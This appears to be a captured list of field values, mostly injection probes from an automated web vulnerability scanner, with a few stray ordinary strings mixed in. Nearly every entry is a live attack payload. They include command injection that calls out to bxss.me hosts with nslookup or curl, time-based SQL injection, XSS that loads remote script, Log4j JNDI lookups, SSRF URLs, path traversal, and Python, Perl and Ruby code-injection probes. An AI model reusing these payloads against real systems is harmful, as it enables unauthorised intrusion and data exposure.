kqmfyx$()\\ ejixij\\nz^xyu||a #' &echo kqmfyx$()\\ ejixij\\nz^xyu||a #|\" &echo kqmfyx$()\\ ejixij\\nz^xyu||a #","echo lngloh$()\\ tfhrey\\nz^xyu||a #' &echo lngloh$()\\ tfhrey\\nz^xyu||a #|\" &echo lngloh$()\\ tfhrey\\nz^xyu||a #","\u0040\u0040SMe6e","&(nslookup${IFS}-q${IFS}cname${IFS}hitnevgdiquvc0497b.bxss.me||curl${IFS}hitnevgdiquvc0497b.bxss.me)&'\\\"`0&(nslookup${IFS}-q${IFS}cname${IFS}hitnevgdiquvc0497b.bxss.me||curl${IFS}hitnevgdiquvc0497b.bxss.me)&`'","|(nslookup${IFS}-q${IFS}cname${IFS}hitwuferzfhrd63360.bxss.me||curl${IFS}hitwuferzfhrd63360.bxss.me)","PageViewNkTwPnLZ')) OR 446=(SELECT 446 FROM PG_SLEEP(15))--",";(nslookup -q=cname hitxccttumnmqbc979.bxss.me||curl hitxccttumnmqbc979.bxss.me)|(nslookup -q=cname hitxccttumnmqbc979.bxss.me||curl hitxccttumnmqbc979.bxss.me)&(nslookup -q=cname hitxccttumnmqbc979.bxss.me||curl hitxccttumnmqbc979.bxss.me)","`(nslookup -q=cname hitblzrmwjxsn1b129.bxss.me||curl hitblzrmwjxsn1b129.bxss.me)`","|(nslookup -q=cname hitfrogjozqvgf803f.bxss.me||curl hitfrogjozqvgf803f.bxss.me)","PageViewHVkVKhK2') OR 742=(SELECT 742 FROM PG_SLEEP(15))--","&(nslookup -q=cname hitxpqulcytchea927.bxss.me||curl hitxpqulcytchea927.bxss.me)&'\\\"`0&(nslookup -q=cname hitxpqulcytchea927.bxss.me||curl hitxpqulcytchea927.bxss.me)&`'","&nslookup -q=cname hitczmaahejnh95130.bxss.me&'\\\"`0&nslookup -q=cname hitczmaahejnh95130.bxss.me&`'","$(nslookup -q=cname hitqpgjwnzvkm5e726.bxss.me||curl hitqpgjwnzvkm5e726.bxss.me)","(nslookup -q=cname hitlceqcurwgm4b69d.bxss.me||curl hitlceqcurwgm4b69d.bxss.me))","PageView'>\">\u003C\/title>\u003C\/style>\u003C\/textarea>\u003C\/noscript>\u003C\/template>\u003C\/script>\u003Cscript\/src=\"\/\/bxss.me\/bsp?u=009365&r=3859-1585&h=3859-9a2c3-2&\">\u003C\/script>","${${:::::::::::::::::-j}ndi:dns${:::::::::::::::::-:}${::-\/}${::-\/}dns.log4j.009365.3859-1583.3859.9a2c3${::-.}1${::-.}bxss.me}}","|echo qmkmci$()\\ eavydc\\nz^xyu||a #' |echo qmkmci$()\\ eavydc\\nz^xyu||a #|\" |echo qmkmci$()\\ eavydc\\nz^xyu||a #","PageView3CIgX4U6' OR 122=(SELECT 122 FROM PG_SLEEP(15))--","${j${::-n}di:dns${::-:}${::-\/}${::-\/}hitibhdazrhnmf775b${::-.}bxss.me}zzzz${url:UTF-8:http:\/\/hitgophkduscq.bxss.me\/}","&echo snsfxx$()\\ cpgvpo\\nz^xyu||a #' &echo snsfxx$()\\ cpgvpo\\nz^xyu||a #|\" &echo snsfxx$()\\ cpgvpo\\nz^xyu||a #","PageViewuHx4TIzd'; waitfor delay '0:0:15' --","echo dxvqao$()\\ jzvoqa\\nz^xyu||a #' &echo dxvqao$()\\ jzvoqa\\nz^xyu||a #|\" &echo dxvqao$()\\ jzvoqa\\nz^xyu||a #","PageView9291044","'\"()&\u0025\u003Czzz>\u003CScRiPt >YA75(9659)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >YA75(9572)\u003C\/ScRiPt>","${${:::::::::::::::::-j}ndi:dns${:::::::::::::::::-:}${::-\/}${::-\/}dns.log4j.009365.3859-1544.3859.9a2c3${::-.}1${::-.}bxss.me}}","${j${::-n}di:dns${::-:}${::-\/}${::-\/}hitkcntqfduhc990d6${::-.}bxss.me}zzzz${url:UTF-8:http:\/\/hitvexwaygenl.bxss.me\/}","PageView'>\">\u003C\/title>\u003C\/style>\u003C\/textarea>\u003C\/noscript>\u003C\/template>\u003C\/script>\u003Cscript\/src=\"\/\/bxss.me\/bsp?u=009365&r=3859-1535&h=3859-9a2c3-2&\">\u003C\/script>","&(nslookup${IFS}-q${IFS}cname${IFS}hitvbdtkizybl4f38a.bxss.me||curl${IFS}hitvbdtkizybl4f38a.bxss.me)&'\\\"`0&(nslookup${IFS}-q${IFS}cname${IFS}hitvbdtkizybl4f38a.bxss.me||curl${IFS}hitvbdtkizybl4f38a.bxss.me)&`'","|(nslookup${IFS}-q${IFS}cname${IFS}hitdrinqvextte3d58.bxss.me||curl${IFS}hitdrinqvextte3d58.bxss.me)",";(nslookup -q=cname hitwsknpnsluq1e97c.bxss.me||curl hitwsknpnsluq1e97c.bxss.me)|(nslookup -q=cname hitwsknpnsluq1e97c.bxss.me||curl hitwsknpnsluq1e97c.bxss.me)&(nslookup -q=cname hitwsknpnsluq1e97c.bxss.me||curl hitwsknpnsluq1e97c.bxss.me)","`(nslookup -q=cname hitrsffobjaqd642b7.bxss.me||curl hitrsffobjaqd642b7.bxss.me)`","|(nslookup -q=cname hitfjkdfrxzvk5b796.bxss.me||curl hitfjkdfrxzvk5b796.bxss.me)","&(nslookup -q=cname hitemxgcwmlfsb4b94.bxss.me||curl hitemxgcwmlfsb4b94.bxss.me)&'\\\"`0&(nslookup -q=cname hitemxgcwmlfsb4b94.bxss.me||curl hitemxgcwmlfsb4b94.bxss.me)&`'","&nslookup -q=cname hithpheqpwxbz86716.bxss.me&'\\\"`0&nslookup -q=cname hithpheqpwxbz86716.bxss.me&`'","$(nslookup -q=cname hitbwlhjrfoywfa4b3.bxss.me||curl hitbwlhjrfoywfa4b3.bxss.me)","(nslookup -q=cname hitarahqaqrfb4807c.bxss.me||curl hitarahqaqrfb4807c.bxss.me))","|echo yvkexc$()\\ vvlquj\\nz^xyu||a #' |echo yvkexc$()\\ vvlquj\\nz^xyu||a #|\" |echo yvkexc$()\\ vvlquj\\nz^xyu||a #","&echo fvjgcg$()\\ qurhfh\\nz^xyu||a #' &echo fvjgcg$()\\ qurhfh\\nz^xyu||a #|\" &echo fvjgcg$()\\ qurhfh\\nz^xyu||a #","echo oxkkkf$()\\ fhidwr\\nz^xyu||a #' &echo oxkkkf$()\\ fhidwr\\nz^xyu||a #|\" &echo oxkkkf$()\\ fhidwr\\nz^xyu||a #","PageView9175316","${${:::::::::::::::::-j}ndi:dns${:::::::::::::::::-:}${::-\/}${::-\/}dns.log4j.009365.3859-1115.3859.9a2c3${::-.}1${::-.}bxss.me}}","'\"()&\u0025\u003Czzz>\u003CScRiPt >w7bn(9134)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >w7bn(9383)\u003C\/ScRiPt>","${j${::-n}di:dns${::-:}${::-\/}${::-\/}hitnawplqcjsb79246${::-.}bxss.me}zzzz${url:UTF-8:http:\/\/hityfohdxvzdz.bxss.me\/}","1vNSxvzEO","PageView'>\">\u003C\/title>\u003C\/style>\u003C\/textarea>\u003C\/noscript>\u003C\/template>\u003C\/script>\u003Cscript\/src=\"\/\/bxss.me\/bsp?u=009365&r=3859-973&h=3859-9a2c3-2&\">\u003C\/script>","PageView&n900782=v949625","Z3NNSjkyaTI=","${9999096+9999712}","'\"()&\u0025\u003Czzz>\u003CScRiPt >FfTS(9492)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >FfTS(9412)\u003C\/ScRiPt>","PageView9265113","7x5hvTFa: M9uKxjdF","dN4WIpCq","\"+response.write(9179941*9967453)+\"","'+response.write(9179941*9967453)+'","response.write(9179941*9967453)","1vZvBBfnO","\u0040\u00408RGfW","PageViewXY4uiWYC')) OR 68=(SELECT 68 FROM PG_SLEEP(15))--","PageViewGR1RLt3A') OR 299=(SELECT 299 FROM PG_SLEEP(15))--","PageViewNUkDOBpr' OR 736=(SELECT 736 FROM PG_SLEEP(15))--","PageViewDJZL5AUs'; waitfor delay '0:0:15' --","PageViewccee235667PageView","de73cd1720","http:\/\/news.remitly.com\u0040body.405024c38.57b002.a3a.lol:40502\/PageView","\u0040\u00403dGMD","PageView4yCGJITF')) OR 819=(SELECT 819 FROM PG_SLEEP(15))--","PageView9500706","PageView9176822","\u0040\u0040hPCAd","PageViewRsL8ADPv')) OR 119=(SELECT 119 FROM PG_SLEEP(15))--","PageViewMnH5YJbS') OR 794=(SELECT 794 FROM PG_SLEEP(15))--","PageViewqQWeibQ4' OR 488=(SELECT 488 FROM PG_SLEEP(15))--","PageViewCybZxpY8'; waitfor delay '0:0:15' --","\u0040\u0040pfFAA","PageView9wXy2ggO')) OR 92=(SELECT 92 FROM PG_SLEEP(15))--","PageViewVuU6beZB') OR 828=(SELECT 828 FROM PG_SLEEP(15))--","PageViewAVq2Jo09' OR 181=(SELECT 181 FROM PG_SLEEP(15))--","PageViewf9idjbnU'; waitfor delay '0:0:15' --","\u0040\u0040DRgDB","PageViewgU7wls1P')) OR 368=(SELECT 368 FROM PG_SLEEP(15))--","PageView9LGXRC0Y') OR 275=(SELECT 275 FROM PG_SLEEP(15))--","PageViewx8MmGINM' OR 861=(SELECT 861 FROM PG_SLEEP(15))--","PageViewJ0OFHFRi'; waitfor delay '0:0:15' --","\u0040\u0040Rfm7p","PageView1bJdHq2q')) OR 921=(SELECT 921 FROM PG_SLEEP(15))--","PageViewgPx2XqfH') OR 532=(SELECT 532 FROM PG_SLEEP(15))--","PageViewaPLsDtrU' OR 677=(SELECT 677 FROM PG_SLEEP(15))--","PageViewIb2deOfg'; waitfor delay '0:0:15' --","PageView9588074","'\"()&\u0025\u003Czzz>\u003CScRiPt >5h8y(9780)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >5h8y(9222)\u003C\/ScRiPt>","PageView9922219","'\"()&\u0025\u003Czzz>\u003CScRiPt >3GGB(9288)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >3GGB(9319)\u003C\/ScRiPt>","\u0040\u0040r4jfm","PageViewHovVAoRs')) OR 864=(SELECT 864 FROM PG_SLEEP(15))--","PageViewFxBGnDjW') OR 522=(SELECT 522 FROM PG_SLEEP(15))--","PageViewO81Gojf4' OR 523=(SELECT 523 FROM PG_SLEEP(15))--","PageView9767703","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >9EHr(9662)\u003C\/ScRiPt>","'\"()&\u0025\u003Czzz>\u003CScRiPt >9EHr(9010)\u003C\/ScRiPt>","PageViewQiJdD4vR'; waitfor delay '0:0:15' --","\u0040\u0040nB5QV","PageView0EmHLuOK')) OR 476=(SELECT 476 FROM PG_SLEEP(15))--","PageViewsYSLgIIr') OR 720=(SELECT 720 FROM PG_SLEEP(15))--","PageViewlOr8kWnY' OR 249=(SELECT 249 FROM PG_SLEEP(15))--","PageView9741583","'\"()&\u0025\u003Czzz>\u003CScRiPt >aEzj(9626)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >aEzj(9000)\u003C\/ScRiPt>","PageViewbaJZhKCB'; waitfor delay '0:0:15' --","PageView9174370","'\"()&\u0025\u003Czzz>\u003CScRiPt >PIYz(9838)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >PIYz(9985)\u003C\/ScRiPt>","PageView9298683","'\"()&\u0025\u003Czzz>\u003CScRiPt >sP9p(9765)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >sP9p(9283)\u003C\/ScRiPt>","1v5rZyF2O","landing_generate_a_link_with_your_refcoded5cd8c0d12landing_generate_a_link_with_your_refcode","PageViewfe5ce77b2fPageView","https:\/\/s.yimg.com\/fz\/api\/res\/1.2\/4vuScs14ufgt1z9aX2nSxQ--~C\/YXBwaWQ9c3JjaGRkO2ZpPWZpdDtoPTEzMDtxPTgwO3c9MTY2\/https:\/\/s.yimg.com\/zb\/imgv1\/ad7d36e3-f84f-3700-9b28-f030d78129ea\/t_500x300d648b37c3bhttps:\/\/s.yimg.com\/fz\/api\/res\/1.2\/4vuScs14ufgt1z9aX2nSxQ--~C\/YXBwaWQ9c3JjaGRkO2ZpPWZpdDtoPTEzMDtxPTgwO3c9MTY2\/https:\/\/s.yimg.com\/zb\/imgv1\/ad7d36e3-f84f-3700-9b28-f030d78129ea\/t_500x300","function(){}dcad64ad43function(){}","c83f5b888d","PageViewb835ab3b6bPageView","PageViewdc7100acbePageView","100\u0025c080302cb8100\u0025","PageViewf5834ddf01PageView","d5ef61f7e7","malaysian celebrities who have died from 1960f5dcd5a0a6malaysian celebrities who have died from 1960","PageViewad5850de20PageView","b5b15affcd","PageViewc366086c85PageView","oOwzZrw.X_8Lf7d72105f6oOwzZrw.X_8L","PageViewaa04a380abPageView","http:\/\/news.remitly.com\u0040body.46352693b.ca2bcf.a01.lol:46352\/PageView","money_money_money_please_reade1ac7e8fc5money_money_money_please_read","MBAM-Ca74aff1080MBAM-C","amzn1.sym.76cd0fd7-4b51-49df-af67-dd834d4ebd31e8663cbfd6amzn1.sym.76cd0fd7-4b51-49df-af67-dd834d4ebd31","bc6afd5905","http:\/\/news.remitly.com\u0040body.24400c1e7.0420fd.a01.lol:24400\/PageView\/x.png","d08c3f1215","New arrivalsb30d2635efNew arrivals","http:\/\/news.remitly.com\u0040body.12497c13e.35517b.a01.lol:12497\/PageView","_3c2330c58506ec0e565dd3a00bf82b6daaeb7d0b32:https:\/\/lastpass.com\/saml.php?spentityid=https:\/\/login.xmarks.com\/saml&cookieTime=1417543748&RelayState=https:\/\/www.xmarks.com\/site\/reviews\/date\/1\/www.slideshowpro.net\/ca0b9a4175_3c2330c58506ec0e565dd3a00bf82b6daaeb7d0b32:https:\/\/lastpass.com\/saml.php?spentityid=https:\/\/login.xmarks.com\/saml&cookieTime=1417543748&RelayState=https:\/\/www.xmarks.com\/site\/reviews\/date\/1\/www.slideshowpro.net\/","\u0040\u0040GrjrS","PageViewHJMQoDHs')) OR 807=(SELECT 807 FROM PG_SLEEP(15))--","PageViewMAcfNHFq' OR 18=(SELECT 18 FROM PG_SLEEP(15))--","PageView3EBTE3Lc'; waitfor delay '0:0:15' --","&(nslookup${IFS}-q${IFS}cname${IFS}hittcphlloqoy71a2c.bxss.me||curl${IFS}hittcphlloqoy71a2c.bxss.me)&'\\\"`0&(nslookup${IFS}-q${IFS}cname${IFS}hittcphlloqoy71a2c.bxss.me||curl${IFS}hittcphlloqoy71a2c.bxss.me)&`'","|(nslookup${IFS}-q${IFS}cname${IFS}hitskqwroazek8b121.bxss.me||curl${IFS}hitskqwroazek8b121.bxss.me)","`(nslookup -q=cname hititvfflrpsaa31a5.bxss.me||curl hititvfflrpsaa31a5.bxss.me)`","|(nslookup -q=cname hitlakguznbhwd8992.bxss.me||curl hitlakguznbhwd8992.bxss.me)","|echo drkree$()\\ mgcmeq\\nz^xyu||a #' |echo drkree$()\\ mgcmeq\\nz^xyu||a #|\" |echo drkree$()\\ mgcmeq\\nz^xyu||a #","gethostbyname(lc('hitkx'.'ydpysrubadf09.bxss.me.')).'A'.chr(67).chr(hex('58')).chr(114).chr(69).chr(97).chr(83)","\".gethostbyname(lc(\"hitdb\".\"ysbrcdve28164.bxss.me.\")).\"A\".chr(67).chr(hex(\"58\")).chr(100).chr(89).chr(109).chr(87).\"","PageViewOOxkMBWE')) OR 390=(SELECT 390 FROM PG_SLEEP(15))--","\u0040\u0040HwMs6","Keilabsatz \/ Wedgecebe2008a6Keilabsatz \/ Wedge","PageViewwtYklspR') OR 876=(SELECT 876 FROM PG_SLEEP(15))--","PageViewQI4WQEhL'; waitfor delay '0:0:15' --","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >VEvn(9127)\u003C\/ScRiPt>","PageViewVdTUj4oe')) OR 724=(SELECT 724 FROM PG_SLEEP(15))--","PageViewdd91ead6c3PageView","PageViewfREEKnuz') OR 998=(SELECT 998 FROM PG_SLEEP(15))--","PageViewbopdGz8S' OR 885=(SELECT 885 FROM PG_SLEEP(15))--","${j${::-n}di:dns${::-:}${::-\/}${::-\/}hitcctaadebnf70b42${::-.}bxss.me}zzzz${url:UTF-8:http:\/\/hitvkqpnhidlk.bxss.me\/}","PageView'>\">\u003C\/title>\u003C\/style>\u003C\/textarea>\u003C\/noscript>\u003C\/template>\u003C\/script>\u003Cscript\/src=\"\/\/bxss.me\/bsp?u=009365&r=1369-10168&h=1369-e4d54-2&\">\u003C\/script>","PageView5aRrYnxQ'; waitfor delay '0:0:15' --","e3dcab5cdf","PageView68uh01rE'; waitfor delay '0:0:15' --","PageView9809181","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >cap9(9832)\u003C\/ScRiPt>","${${:::::::::::::::::-j}ndi:dns${:::::::::::::::::-:}${::-\/}${::-\/}dns.log4j.009365.1369-10058.1369.e4d54${::-.}1${::-.}bxss.me}}","${j${::-n}di:dns${::-:}${::-\/}${::-\/}hitrxcdnufmgx62efc${::-.}bxss.me}zzzz${url:UTF-8:http:\/\/hitcpqliufrup.bxss.me\/}","'\"()&\u0025\u003Czzz>\u003CScRiPt >PmuK(9150)\u003C\/ScRiPt>","PageView'>\">\u003C\/title>\u003C\/style>\u003C\/textarea>\u003C\/noscript>\u003C\/template>\u003C\/script>\u003Cscript\/src=\"\/\/bxss.me\/bsp?u=009365&r=1369-9943&h=1369-e4d54-2&\">\u003C\/script>","PageView9888224","'\"()&\u0025\u003Czzz>\u003CScRiPt >C2cT(9226)\u003C\/ScRiPt>","${${:::::::::::::::::-j}ndi:dns${:::::::::::::::::-:}${::-\/}${::-\/}dns.log4j.009365.1369-9928.1369.e4d54${::-.}1${::-.}bxss.me}}","PageView'>\">\u003C\/title>\u003C\/style>\u003C\/textarea>\u003C\/noscript>\u003C\/template>\u003C\/script>\u003Cscript\/src=\"\/\/bxss.me\/bsp?u=009365&r=1369-9927&h=1369-e4d54-2&\">\u003C\/script>","${j${::-n}di:dns${::-:}${::-\/}${::-\/}hitcvxbqjwuctc1b25${::-.}bxss.me}zzzz${url:UTF-8:http:\/\/hitkasovdldlm.bxss.me\/}","\u0040\u0040JVNon","PageView8JTMFFnM')) OR 186=(SELECT 186 FROM PG_SLEEP(15))--","PageViewPjFaT6qt') OR 332=(SELECT 332 FROM PG_SLEEP(15))--","PageViewqyOY25Qr' OR 393=(SELECT 393 FROM PG_SLEEP(15))--","PageViewoQRtR1oT'; waitfor delay '0:0:15' --","\u0040\u0040WbA3N","PageViewOK3NijiG')) OR 282=(SELECT 282 FROM PG_SLEEP(15))--","PageViewSjg20LKx') OR 421=(SELECT 421 FROM PG_SLEEP(15))--","PageViewuH52BaP0' OR 236=(SELECT 236 FROM PG_SLEEP(15))--","PageViewCiQY7Gnc'; waitfor delay '0:0:15' --","\u0040\u0040gdXyg","PageViewaAlFFbtR')) OR 292=(SELECT 292 FROM PG_SLEEP(15))--","PageViewve54EAWi') OR 908=(SELECT 908 FROM PG_SLEEP(15))--","PageViewDCreDp0V' OR 345=(SELECT 345 FROM PG_SLEEP(15))--","PageViewPPy9bPmP'; waitfor delay '0:0:15' --","\u0040\u0040MnbWz","PageViewjzyRdEbs')) OR 256=(SELECT 256 FROM PG_SLEEP(15))--","PageView8wgjeNLX') OR 587=(SELECT 587 FROM PG_SLEEP(15))--","PageViewEPFKb3yh' OR 908=(SELECT 908 FROM PG_SLEEP(15))--","PageViewG6q2rvFV'; waitfor delay '0:0:15' --","PageView9431248","'\"()&\u0025\u003Czzz>\u003CScRiPt >xqhE(9571)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >xqhE(9479)\u003C\/ScRiPt>","${${:::::::::::::::::-j}ndi:dns${:::::::::::::::::-:}${::-\/}${::-\/}dns.log4j.009365.1369-7425.1369.e4d54${::-.}1${::-.}bxss.me}}","${j${::-n}di:dns${::-:}${::-\/}${::-\/}hitazqvsqbzowe3ab6${::-.}bxss.me}zzzz${url:UTF-8:http:\/\/hitcztaxdotbj.bxss.me\/}","PageView'>\">\u003C\/title>\u003C\/style>\u003C\/textarea>\u003C\/noscript>\u003C\/template>\u003C\/script>\u003Cscript\/src=\"\/\/bxss.me\/bsp?u=009365&r=1369-7417&h=1369-e4d54-2&\">\u003C\/script>","'\"()&\u0025\u003Czzz>\u003CScRiPt >tHcI(9551)\u003C\/ScRiPt>","PageView9995334","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >tHcI(9445)\u003C\/ScRiPt>","${${:::::::::::::::::-j}ndi:dns${:::::::::::::::::-:}${::-\/}${::-\/}dns.log4j.009365.1369-7407.1369.e4d54${::-.}1${::-.}bxss.me}}","${j${::-n}di:dns${::-:}${::-\/}${::-\/}hitqlycanikun6c451${::-.}bxss.me}zzzz${url:UTF-8:http:\/\/hitfqgrxwglbw.bxss.me\/}","PageView'>\">\u003C\/title>\u003C\/style>\u003C\/textarea>\u003C\/noscript>\u003C\/template>\u003C\/script>\u003Cscript\/src=\"\/\/bxss.me\/bsp?u=009365&r=1369-7398&h=1369-e4d54-2&\">\u003C\/script>","PageView9221512","'\"()&\u0025\u003Czzz>\u003CScRiPt >kAzy(9011)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >kAzy(9635)\u003C\/ScRiPt>","${${:::::::::::::::::-j}ndi:dns${:::::::::::::::::-:}${::-\/}${::-\/}dns.log4j.009365.1369-7386.1369.e4d54${::-.}1${::-.}bxss.me}}","${j${::-n}di:dns${::-:}${::-\/}${::-\/}hitdlbiazkxzf65b3f${::-.}bxss.me}zzzz${url:UTF-8:http:\/\/hitbejzoqialx.bxss.me\/}","PageView'>\">\u003C\/title>\u003C\/style>\u003C\/textarea>\u003C\/noscript>\u003C\/template>\u003C\/script>\u003Cscript\/src=\"\/\/bxss.me\/bsp?u=009365&r=1369-7375&h=1369-e4d54-2&\">\u003C\/script>","PageView9019488","'\"()&\u0025\u003Czzz>\u003CScRiPt >XCf0(9236)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >XCf0(9831)\u003C\/ScRiPt>","${${:::::::::::::::::-j}ndi:dns${:::::::::::::::::-:}${::-\/}${::-\/}dns.log4j.009365.1369-7369.1369.e4d54${::-.}1${::-.}bxss.me}}","${j${::-n}di:dns${::-:}${::-\/}${::-\/}hitnkvllerrkx41fc5${::-.}bxss.me}zzzz${url:UTF-8:http:\/\/hitvotbqnrefw.bxss.me\/}","PageView'>\">\u003C\/title>\u003C\/style>\u003C\/textarea>\u003C\/noscript>\u003C\/template>\u003C\/script>\u003Cscript\/src=\"\/\/bxss.me\/bsp?u=009365&r=1369-7361&h=1369-e4d54-2&\">\u003C\/script>","\u0040\u0040nk28o","PageViewhs8mCDbK')) OR 490=(SELECT 490 FROM PG_SLEEP(15))--","PageViewafsmloz7') OR 422=(SELECT 422 FROM PG_SLEEP(15))--","PageViewnZsNmuWB' OR 548=(SELECT 548 FROM PG_SLEEP(15))--","PageViewcfNAODtM'; waitfor delay '0:0:15' --","PageView9176034","'\"()&\u0025\u003Czzz>\u003CScRiPt >pEZa(9495)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >pEZa(9311)\u003C\/ScRiPt>","${${:::::::::::::::::-j}ndi:dns${:::::::::::::::::-:}${::-\/}${::-\/}dns.log4j.009365.1369-5777.1369.e4d54${::-.}1${::-.}bxss.me}}","${j${::-n}di:dns${::-:}${::-\/}${::-\/}hitmwoubwzwth6b19f${::-.}bxss.me}zzzz${url:UTF-8:http:\/\/hitilgbyqgqsi.bxss.me\/}","PageView'>\">\u003C\/title>\u003C\/style>\u003C\/textarea>\u003C\/noscript>\u003C\/template>\u003C\/script>\u003Cscript\/src=\"\/\/bxss.me\/bsp?u=009365&r=1369-5769&h=1369-e4d54-2&\">\u003C\/script>","1d9KGLv6O","b45c97ba32","whats-next-getstarted_stella-artoisbf360b35a1whats-next-getstarted_stella-artois","PageView9621136","'\"()&\u0025\u003Czzz>\u003CScRiPt >KM7k(9085)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >KM7k(9638)\u003C\/ScRiPt>","1AcuStartcomqo'\"AcuEnd","hitjupyitqglw.bxss.me","'A'.concat(70-3).concat(22*4).concat(113).concat(73).concat(122).concat(86)+(require'socket'\nSocket.gethostbyname('hithp'+'wbmstxre99b78.bxss.me.')[3].to_s)","http:\/\/hitjupyitqglw.bxss.me\/","http:\/\/ssrf178755.bxss.me\/","'+'A'.concat(70-3).concat(22*4).concat(111).concat(82).concat(98).concat(74)+(require'socket'\nSocket.gethostbyname('hitwc'+'jcciwkkcbe9a9.bxss.me.')[3].to_s)+'","'\">\u003C\/style>\u003C\/textarea>\u003C\/iframe>\u003C\/script>\u003Ciframe src=\"https:\/\/hititvkqezfmi.bxss.me\">\u003C\/iframe>\u003Clink rel=attachment href=\"https:\/\/hititvkqezfmi.bxss.me\">","\"+\"A\".concat(70-3).concat(22*4).concat(121).concat(67).concat(97).concat(87)+(require\"socket\"\nSocket.gethostbyname(\"hitpr\"+\"lszywifw6d465.bxss.me.\")[3].to_s)+\"","AcuStart.jxwgq.AcuEnd","PageView\"||sleep(27*1000)*xcipjb||\"","PageView'||sleep(27*1000)*jkxjwg||'","PageView\"&&sleep(27*1000)*murbbq&&\"","\"+str(__import__('time').sleep(9))+__import__('socket').gethostbyname('hitdeuojgfbsv8ab8a.'+'bxss.me')+\"","PageView'&&sleep(27*1000)*thpfiu&&'","'+str(__import__(\"time\").sleep(9))+__import__(\"socket\").gethostbyname(\"hitdeuojgfbsv8ab8a.\"+\"bxss.me\")+'","str(__import__('time').sleep(9))+__import__('socket').gethostbyname('hitdeuojgfbsv8ab8a.'+'bxss.me')","ACUSTARTgccyuh","gethostbyname(lc('hitmg'.'zfwrsgit7b03f.bxss.me.')).'A'.chr(67).chr(hex('58')).chr(121).chr(70).chr(112).chr(84)","\".gethostbyname(lc(\"hitlf\".\"qmypvapmebc7a.bxss.me.\")).\"A\".chr(67).chr(hex(\"58\")).chr(104).chr(90).chr(102).chr(84).\"","'.gethostbyname(lc('hithu'.'drqcfjjpea3fe.bxss.me.')).'A'.chr(67).chr(hex('58')).chr(97).chr(77).chr(102).chr(81).'","&(nslookup${IFS}-q${IFS}cname${IFS}hitnkyozjyixtad325.bxss.me||curl${IFS}hitnkyozjyixtad325.bxss.me)&'\\\"`0&(nslookup${IFS}-q${IFS}cname${IFS}hitnkyozjyixtad325.bxss.me||curl${IFS}hitnkyozjyixtad325.bxss.me)&`'","|(nslookup${IFS}-q${IFS}cname${IFS}hitcemtuiodli21b11.bxss.me||curl${IFS}hitcemtuiodli21b11.bxss.me)",";(nslookup -q=cname hitskcmbcsfkce642f.bxss.me||curl hitskcmbcsfkce642f.bxss.me)|(nslookup -q=cname hitskcmbcsfkce642f.bxss.me||curl hitskcmbcsfkce642f.bxss.me)&(nslookup -q=cname hitskcmbcsfkce642f.bxss.me||curl hitskcmbcsfkce642f.bxss.me)","1466017\/..\/..\/xxx\\..\\..\\859016","`(nslookup -q=cname hitddqaeklrbf7bb50.bxss.me||curl hitddqaeklrbf7bb50.bxss.me)`","|(nslookup -q=cname hittkfotervcr1f18d.bxss.me||curl hittkfotervcr1f18d.bxss.me)","AcuStartimehzAcuEnd","\u0040\u0040HuFm3","&(nslookup -q=cname hitkctwvxfzsu307f1.bxss.me||curl hitkctwvxfzsu307f1.bxss.me)&'\\\"`0&(nslookup -q=cname hitkctwvxfzsu307f1.bxss.me||curl hitkctwvxfzsu307f1.bxss.me)&`'","${9999107+9999995}","PageView&n915251=v942353","&nslookup -q=cname hitwzrfwugxdif7fa1.bxss.me&'\\\"`0&nslookup -q=cname hitwzrfwugxdif7fa1.bxss.me&`'","1AcuStart799499 235040AcuEnd","$(nslookup -q=cname hitunzwtcoeax97954.bxss.me||curl hitunzwtcoeax97954.bxss.me)","AcuStartnrnum${}AcuEnd","aTFyNW5rOFQ=","-1 or AcuStart779057=378326AcuEnd","file:\/\/\/587719\/419008","(nslookup -q=cname hituaiiuewgsp1c942.bxss.me||curl hituaiiuewgsp1c942.bxss.me))","1587719\/..\/..\/xxx\\..\\..\\419008","|echo evtkky$()\\ blvhre\\nz^xyu||a #' |echo evtkky$()\\ blvhre\\nz^xyu||a #|\" |echo evtkky$()\\ blvhre\\nz^xyu||a #","1AcuStart545205'\"716345AcuEnd","PageView2bXyvseS')) OR 560=(SELECT 560 FROM PG_SLEEP(15))--","&echo jcxiru$()\\ zokpsc\\nz^xyu||a #' &echo jcxiru$()\\ zokpsc\\nz^xyu||a #|\" &echo jcxiru$()\\ zokpsc\\nz^xyu||a #","PageView2c7R25Vs') OR 146=(SELECT 146 FROM PG_SLEEP(15))--","echo iorbbu$()\\ xrcpwa\\nz^xyu||a #' &echo iorbbu$()\\ xrcpwa\\nz^xyu||a #|\" &echo iorbbu$()\\ xrcpwa\\nz^xyu||a #","PageViewdP4Vc0Np'; waitfor delay '0:0:15' --","295316'\"^|;\u003C>040100","PageViewVsn5wgrg' OR 486=(SELECT 486 FROM PG_SLEEP(15))--","1AcuStart135104 571997AcuEnd","-1 or AcuStart806685=348334AcuEnd","1AcuStart772320'\"969643AcuEnd","pqhfjpgamn\u00250d\u00250aACUSTART:ACUEND","V2kt4lJK","d2xhq9IH: 